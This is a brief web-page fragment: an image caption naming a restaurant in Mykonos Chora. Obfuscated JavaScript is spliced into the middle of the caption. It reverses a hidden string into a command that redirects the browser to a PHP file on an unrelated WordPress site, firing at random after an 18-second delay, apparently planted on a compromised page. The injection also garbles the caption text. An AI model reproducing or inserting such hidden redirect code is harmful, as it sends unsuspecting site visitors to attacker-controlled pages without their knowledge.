 Mediterraneo Ris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torante in Mykonos Chora, Mykonos, Cyclades Islands